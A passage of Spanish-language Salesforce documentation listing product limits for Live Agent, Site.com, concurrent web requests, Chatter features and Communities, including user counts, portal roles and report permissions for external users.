Para un mayor desempeño, le recomendamos utilizar Internet Explorer 8, 9 o 10 o la última versión estable de Firefox o Google Chrome cuando utilice Live Agent en la consola de Salesforce. Los siguientes límites se aplican a la consola de Salesforce.

**•** Si inicia sesión en otra aplicación de Salesforce mientras está conectado a una aplicación de la consola de Salesforce, no podrá aceptar nuevas solicitudes de chat.

- **•** En Respuestas de Chatter los administradores no pueden personalizar las preguntas más frecuentes disponibles para el cliente al hacer clic en ¿Necesita ayuda?.
- **•** Los usuarios de Internet Explorer 8 reciben un aviso de seguridad si realiza la personalización con URL que no incluyen https://.

# Límites de Site Edition

Límites del número de sitios, ancho de banda, tiempo de solicitud de servicio y vistas de página máximas por edición.

Site.com es un sistema de gestión de contenido Web (CMS) para crear y gestionar páginas Web dinámicas basadas en datos y modificar contenido en tiempo real.

La tabla siguiente describe los límites de Sites para cada edición de Salesforce.



<span id="page-5549-0"></span>CONSULTE TAMBIÉN [Límites de importación de Site.com](#page-5549-0) [Límites de visualización de páginas de Force.com Sites](#page-5545-0) [Límites de facturación de Force.com Site](#page-5546-0)

## Límites de importación de Site.com

Límites de importación de sitios Web y archivos.

El tamaño máximo del sitio que puede importar es de 2 GB.El tamaño máximo del archivo que puede importar es de 50 MB a no ser que importe y descomprima un archivo .zip. En ese caso, puede importar un archivo .zip de hasta 200 MB si selecciona **Descomprimir archivos** durante el proceso de importación.

# Límites de solicitudes Web

Límites para el uso simultáneo de solicitudes Web.

Con el fin de garantizar que hay recursos disponibles para todos los usuarios de Salesforce, se establecen límites en el número de solicitudes Web de larga ejecución que una organización puede enviar al mismo tiempo. salesforce monitorea el número de solicitudes simultáneas que emiten todos los usuarios que han iniciado sesión en su organización y compara ese número con el límite máximo. De este modo, el número de solicitudes simultáneas se mantiene por debajo del límite máximo. El límite garantiza que los recursos están disponibles de una manera uniforme para todas las organizaciones y evita un sobreconsumo intencionado o accidental por parte de alguna organización.

Si los usuarios en su organización emiten demasiadas solicitudes, es posible que tenga que esperar hasta que uno de ello finalice antes de poder realizar su tarea. Por ejemplo, supongamos que MyCorporation tiene 100.000 usuarios. A las 9:00 AM, cada usuario solicita un reporte que contiene 200.000 registros. Salesforce comienza la ejecución del reporte para todos los usuarios hasta que se llega al número máximo de solicitudes simultáneas. En ese momento, Salesforce rechaza las solicitudes adicionales hasta que alguno de los reportes se complete.

Otros límites similares se establecen en las solicitudes emitidas desde la API.

# Límites de colaboración

[Límites de aprobaciones en Chatter](#page-5550-0)

Límites de aprobaciones para aprobadores delegados, publicaciones de aprobaciones y usuarios de Sites o de portal.

[Límites de Chatter Plus](#page-5550-1)

Límites de funciones para Chatter Plus (también conocido como Chatter Only).

[Límites de seguimiento de noticias en tiempo real](#page-5551-0)

Límites para el seguimiento de objetos, campos y temas

[Límites generales de Chatter](#page-5552-0)

Límites de funciones de Chatter por edición, límites de navegador y límites de menciones.

[Límites de vistas de lista en noticias en tiempo real](#page-5554-0)

Límites de vistas de lista en noticias en tiempo real de registros.

[Límites de búsqueda para archivos en Chatter](#page-5554-1)

Límites de búsqueda por tipo de archivo y tamaño de archivo en Chatter.

[Límites de colaboración de usuarios en Chatter](#page-5555-0)

<span id="page-5550-0"></span>Los administradores de Salesforce pueden configurar la colaboración de usuarios para mostrar u ocultar un usuario interno o externo de otro usuario en una organización.

# Límites de aprobaciones en Chatter

Límites de aprobaciones para aprobadores delegados, publicaciones de aprobaciones y usuarios de Sites o de portal.

- **•** Las aprobaciones en Chatter no admiten colas o aprobadores delegados.
- **•** No puede recuperar ni reasignar una solicitud de aprobación desde una publicación. Ambas acciones deben realizarse desde el registro de la aprobación.
- <span id="page-5550-1"></span>**•** Las publicaciones de aprobación no se pueden eliminar en la interfaz de usuario de Salesforce; sólo puede eliminarlas a través de la API.
- **•** Las solicitudes de aprobación de usuarios de Sites o portales no se admiten.

# Límites de Chatter Plus

Límites de funciones para Chatter Plus (también conocido como Chatter Only).

Chatter Plus (también conocido como Chatter Only) se ha diseñado para usuarios con Performance Edition, Unlimited Edition, Enterprise Edition y Professional Edition que no tienen licencias de Salesforce pero que necesitan acceder a algunos objetos de Salesforce además de Chatter.

Los usuarios de Chatter Plus pueden acceder a todas las personas, perfiles, grupos y archivos estándar de Chatter y además pueden:

- **•** Ver cuentas y contactos de Salesforce.
- **•** Utilizar Salesforce CRM Content, Ideas y Respuestas
- **•** Acceder a tableros y reportes
- **•** Usar y aprobar flujos de trabajo
- **•** Use el calendario para crear y supervisar actividades
- **•** Visualice y modifique hasta diez objetos personalizados
- **•** Agregar registros a grupos

Nota: Debe exponer las fichas para los objetos estándar de Salesforce a los que puede acceder el perfil de usuario de Chatter Only, ya que están ocultos de manera predeterminada por estos usuarios.

Las organizaciones con Professional Edition deben tener activado Perfiles para realizar estas tareas. Haga contacto con su representante de Salesforce para obtener más información.



## <span id="page-5551-0"></span>Límites de seguimiento de noticias en tiempo real

Límites para el seguimiento de objetos, campos y temas

**•** Cuando el seguimiento de noticias en tiempo real está activado para cuentas personales, los usuarios pueden seguir y ver actualizaciones en campos de cuentas, pero no en campos de contactos.

EDICIONES

Disponible en:

- **•** El seguimiento de noticias en tiempo real de eventos no incluye reuniones solicitadas. Cuando se confirma una reunión solicitada y se convierte en un evento, se puede incluir en las noticias en tiempo real.
- **Los usuarios pueden seguir actividades y artículos de conocimiento en noticias en tiempo real de Chatter, el botón**  $\bullet$  **<b>Seguir** de la columna Acción de vistas de listas de artículos y actividades de conocimiento no está disponible.
- **•** Si desactiva el seguimiento de noticias en tiempo real los usuarios ya no podrán seguir temas nuevos, pero seguirán con lo que seguían cuando el seguimiento de noticias estaba activado. Estos temas se restan del número máximo de personas, temas y registros que pueden seguir. Use la API de REST de Chatter para dejar de seguir temas cuando el seguimiento de noticias en tiempo real se haya desactivado.

## Límites de seguimiento de noticias en tiempo real para objetos externos

- **•** El seguimiento del historial del campo no está disponible para objetos externos.
- **•** Las noticias en tiempo real de registro no están disponibles para objetos externos de Lightning Connect que se asignan a fuentes de datos externas con gran volumen de datos.

# <span id="page-5552-0"></span>Límites generales de Chatter

Límites de funciones de Chatter por edición, límites de navegador y límites de menciones.

## Límites de Chatter por función

Los límites se pueden modificar. Haga contacto con Salesforce para obtener más información.





<sup>1</sup>Todos los grupos se contabilizan en este límite, excepto los grupos archivados. Por ejemplo, si es miembro de 300 grupos, de los cuales 10 están archivados, puede unirse a 10 grupos más.

<sup>2</sup>Puede seguir a un máximo total y combinado de 500 personas, temas y registros. Para ver el número de elementos que está siguiendo, vea la lista Siguiendo en su perfil.

Las publicaciones y los comentarios que los usuarios incluyen en Chatter se mantienen mientras dure el suministro del servicio de la organización correspondiente del cliente. Nos reservamos el derecho a aplicar límites para:

- **•** El número de actualizaciones de noticias en tiempo real con seguimiento generadas por el sistema. Actualmente, las actualizaciones de noticias en tiempo real con seguimiento con más de 45 días de antigüedad y sin votos a favor o comentarios se eliminan automáticamente. Las actualizaciones de noticias en tiempo real con seguimiento dejan de mostrarse en las noticias. No obstante, si la auditoría está habilitada para un campo con seguimiento, el historial de auditoría para el campo sigue estando disponible.
- **•** El número de notificaciones de email que se pueden enviar por organización y por hora.

## Límites de navegador de Chatter

Algunos complementos y extensiones del explorador Web pueden interferir en las funcionalidades de Chatter. Si experimenta fallos o comportamientos incoherentes con Chatter, desactive los complementos y las extensiones del explorador Web e inténtelo de nuevo.

## Límites de menciones de Chatter

No puede mencionar grupos archivados, grupos sin registrar, grupos de clientes ni grupos privados de los que no es miembro. Si se menciona una persona que no es miembro de un grupo privado en una publicación o un comentario en ese grupo privado, el vínculo de la mención aparece en gris, a menos que esa persona mencionada cuente con el permiso "Modificar todos los datos". En este caso,

el vínculo aparece en azul. Sin embargo, se siguen aplicando las reglas de seguridad y de colaboración de Salesforce. Las personas que no son miembros de un grupo privado no tienen acceso al grupo privado y no ven ni reciben notificaciones acerca de ninguna actualización.

### CONSULTE TAMBIÉN

[Límites de aprobaciones en Chatter](#page-5550-0) [Límites de Chatter Plus](#page-5550-1) [Límites de archivo en Chatter](#page-5543-0) [Límites de búsqueda para archivos en Chatter](#page-5554-1)

## <span id="page-5554-0"></span>Límites de vistas de lista en noticias en tiempo real

Límites de vistas de lista en noticias en tiempo real de registros.

Haga clic en **C** Chatter en una vista de lista de objetos personalizados o estándar para ver una noticia en tiempo real de Chatter con actualizaciones de los últimos 30 días para los registros incluidos en la vista de lista.

Los siguientes límites se aplican a las noticias en tiempo real de Chatter en vistas de lista:

- **•** Algunos objetos con seguimiento de noticias en tiempo real no tienen una noticia en tiempo real de Chatter asociada a su vista de lista. Actualmente, puede ver noticias en tiempo real de Chatter en vistas de lista para oportunidades, cuentas, casos, prospectos, campañas, contactos y objetos personalizados.
- <span id="page-5554-1"></span>**•** Si ha activado la programación de arrastrar y colocar en vistas de lista, no verá las noticias en tiempo real de Chatter en las vistas de lista de cuentas, contactos o prospectos.

## Límites de búsqueda para archivos en Chatter

Límites de búsqueda por tipo de archivo y tamaño de archivo en Chatter.

La búsqueda admite varios tipos de archivo y tiene límites de tamaño de archivo. Si un archivo supera el tamaño máximo, no se buscará el texto dentro del archivo, pero sí el nombre, la descripción, el tipo y el propietario del archivo.





CONSULTE TAMBIÉN

[Límites de búsqueda de documentos](#page-5524-0) [Límites de Salesforce CRM Content](#page-5541-0)

# <span id="page-5555-0"></span>Límites de colaboración de usuarios en Chatter

Los administradores de Salesforce pueden configurar la colaboración de usuarios para mostrar u ocultar un usuario interno o externo de otro usuario en una organización.

Existen excepciones en Chatter donde los usuarios que no están compartidos pueden verse y interactuar entre sí. Por ejemplo, en un grupo público de Chatter, todos los usuarios con acceso al grupo pueden ver todas las publicaciones, los nombres de los usuarios que publican, así como mencionar a usuarios que comentaron sobre una publicación sin que importen los ajustes de colaboración de usuarios.

<span id="page-5555-1"></span>Ejemplo: Supongamos que configura la colaboración de usuarios para que María y Carlos no puedan verse o interactuar entre sí. María publica en un grupo público de Chatter. Ella no puede mencionar a Carlos, porque la colaboración de usuarios evita que el nombre de Carlos se muestre en la lista desplegable de menciones. Sin embargo, Carlos puede ver la publicación de María y él comenta sobre su publicación. Ahora María puede mencionar a Carlos en su siguiente comentario sobre su publicación.

## Límites de comunidades

Límites para comunidades, incluyendo usuarios, funciones de portal, moderación, creación de reportes y otros.

#### [Número máximo de límites de comunidades](#page-5556-0)

Puede tener hasta 50 comunidades en su organización de Salesforce. Comunidades activas, inactivas y de vista previa, incluyendo sitios de Force.com, cuentan en este límite.

### [Límites de sitios de comunidades](#page-5556-1)

Los sitios de Comunidades cuentan con algunos límites que afectan a sus usuarios. Estos límites se aplican solo cuando los usuarios no autenticados acceden a páginas de comunidad creadas utilizando Force.com Sites.

[Límites de usuarios de Comunidades](#page-5557-0)

Límites de usuarios dependiendo del tipo de comunidad.

[Límite de funciones de portal](#page-5557-1)

Límites para las funciones de portal de su organización.

[Límite de email de grupos de Comunidades](#page-5557-2)

Límites de email para grupos en comunidades.

#### [Límites de usuarios de comunidades de cuentas personales](#page-5558-0)

Límites del número de usuarios externos de cuentas personales que puede poseer un único usuario.

[Limitaciones de tableros y reportes de Comunidades](#page-5558-1)

Si las fichas Reportes y Tableros están expuestas en la comunidad, los usuarios externos pueden acceder a reportes y tableros con algunas limitaciones.

#### [Límites de los temas de navegación en Comunidades](#page-5559-0)

El número máximo de temas de navegación y subtemas para utilizar en una comunidad de Napili.

### [Límites de moderación de Comunidades](#page-5559-1)

Los límites de moderación de Comunidades garantizan el funcionamiento óptimo de su comunidad.

## <span id="page-5556-0"></span>Número máximo de límites de comunidades

Puede tener hasta 50 comunidades en su organización de Salesforce. Comunidades activas, inactivas y de vista previa, incluyendo sitios de Force.com, cuentan en este límite.

Para ver este límite en su organización, desde Configuración, ingrese *Comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. El campo Número máximo de comunidades muestra 50.

#### <span id="page-5556-1"></span>CONSULTE TAMBIÉN

[Límites de comunidades](#page-5555-1)

## Límites de sitios de comunidades

Los sitios de Comunidades cuentan con algunos límites que afectan a sus usuarios. Estos límites se aplican solo cuando los usuarios no autenticados acceden a páginas de comunidad creadas utilizando Force.com Sites.



### **Ancho de banda**

Es el número de megabytes servidos y recibidos desde el servidor de origen del sitio Web y el servidor de caché. El servidor de origen se refiere al servidor Web que alberga su sitio de comunidad. El servidor de caché hace referencia al servidor CDN que sirve sus páginas de sitio de comunidad en caché."Periodo de 24 horas continuo" hace referencia a las 24 horas que preceden inmediatamente la hora actual.

### **Tiempo de solicitud de servicio**

Tiempo total del servidor en minutos necesario para generar páginas para la comunidad.

"Periodo de 24 horas de implementación" se refiere a las 24 horas inmediatamente anteriores a la hora actual.

#### **Vista de página**

Solicitud de un usuario de comunidad no autenticado para cargar una página asociada con su comunidad. Las solicitudes de los usuarios autenticados de la comunidad no se contabilizan como vistas de páginas.

Las vistas de página se agregan en periodos de tiempo de 24 horas (GMT). La facturación se basa en el número de vistas mensuales de páginas adquiridas para su organización. Este límite de vistas de páginas en acumulativa para todos los sitios Web de su organización. Nota: Las páginas Límite sobrepasado, Mantenimiento, No se ha encontrado la página y páginas de inicio no activas designadas no se cuentan como visualización de páginas y límites de ancho de banda.

CONSULTE TAMBIÉN

[Límites de comunidades](#page-5555-1)

## <span id="page-5557-0"></span>Límites de usuarios de Comunidades

Límites de usuarios dependiendo del tipo de comunidad.

Para evitar problemas de implementación y cualquier degradación de la calidad del servicio, recomendamos que el número de usuarios de su comunidad no exceda los límites indicados a continuación. Si requiere usuarios adicionales más allá de estos límites, haga contacto con su ejecutivo de cuentas de Salesforce. Si excede los límites siguientes, puede provocar gastos adicionales y disminuir las funciones.



### <span id="page-5557-1"></span>CONSULTE TAMBIÉN

[Límites de comunidades](#page-5555-1)

## Límite de funciones de portal

#### Límites para las funciones de portal de su organización.

El número máximo de funciones de portal de una organización es 5000. Este límite incluye las funciones de portal asociadas con todos los portales del cliente de una organización, portales de socios o comunidades. Para evitar un crecimiento innecesario de este número, recomendamos que revise y reduzca el número de funciones para cada uno de sus portales y comunidades. Además, puede eliminar las funciones de portal que no use. Si aun necesita m s funciones de portal, haga contacto con el Servicio de atención al cliente de Salesforce.

<span id="page-5557-2"></span>CONSULTE TAMBIÉN

[Límites de comunidades](#page-5555-1)

## Límite de email de grupos de Comunidades

#### Límites de email para grupos en comunidades.

En Comunidades, la opción Correo electrónico por cada publicación está desactivada cuando más de 10.000 miembros seleccionan esta configuración para el grupo. Todos los miembros que tengan esta opción seleccionada cambian automáticamente a Resúmenes diarios.

CONSULTE TAMBIÉN

[Límites de comunidades](#page-5555-1)

# <span id="page-5558-0"></span>Límites de usuarios de comunidades de cuentas personales

Límites del número de usuarios externos de cuentas personales que puede poseer un único usuario.

Un usuario de Salesforce puede ser el propietario de hasta 1.000 usuarios de portal de cuentas personales. Esto incluye usuarios de cuentas personales con Customer Community Plus, Portal de clientes y otras licencias de portal basadas en funciones. Los usuarios de cuentas personales con licencias de portal de gran volumen como Portal de clientes de gran volumen o Comunidad de clientes no cuentan para este límite. Los usuarios con portal de socios o licencias de Comunidad de socios no pueden ser usuarios de cuentas personales, por lo que no se aplica este límite.

CONSULTE TAMBIÉN

<span id="page-5558-1"></span>[Límites de comunidades](#page-5555-1)

# Limitaciones de tableros y reportes de Comunidades

Si las fichas Reportes y Tableros están expuestas en la comunidad, los usuarios externos pueden acceder a reportes y tableros con algunas limitaciones.

Importante: Para permitir que los usuarios externos creen y modifiquen reportes, su organización debe utilizar el modelo de  $\mathbf \Omega$ colaboración mejorado. Consulte [Uso compartido de carpeta de análisis.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf)

Puede proporcionar permiso para crear y modificar reportes para usuarios de comunidades con las siguientes licencias:

### **Licencias de Comunidades**

- **•** Comunidad de clientes Plus
- **•** Inicio de sesión de Customer Community Plus
- **•** Comunidad de socios
- **•** Inicio de sesión de Comunidad de socios

### **Licencias de portal**

- **•** Gestor del portal de clientes
- **•** Gestor del portal de clientes personalizado (para usuarios de Enterprise Administration)
- **•** Gestor del portal de clientes estándar
- **•** Usuario del Gestor del portal de clientes
- **•** Socio Oro:
- **•** Portal Solo Ideas
- **•** Gestor del portal de clientes personalizado general
- **•** Gestor del portal de clientes estándar general
- **•** Socio
- **•** Socio Plata (el permiso "Exportar reportes" no está disponible para esta licencia)

### Nota:

- **•** Estos permisos no están disponibles para licencias de usuario de gran volumen, como Comunidad de cliente o Portal de clientes de gran volumen, Portal de Service Cloud y Sitio Web autenticado.
- **•** Los usuarios externos con licencias de portal antiguas pueden crear y modificar reportes en comunidades, pero no en portales.

Después de otorgar permiso a sus usuarios externos, no podrán aún:

**•** Programar reportes o tableros para emails ni actualizarlos en fechas y horas específicos

- **•** Actualice tableros para ver los últimos datos (sin embargo, los usuarios externos con acceso de superusuario pueden)
- **•** Crear, modificar o ver reportes en la carpeta Reportes públicos no archivados

Los usuarios externos con acceso de superusuario (usuarios de socios con el permiso "Acceso de superusuario de socios" y los usuarios de clientes con el permiso "Superusuario del portal") pueden:

- **•** Ser seleccionados para la opción "Ejecutar como usuario especificado".
- **•** Actualizar tableros a los que tienen acceso.

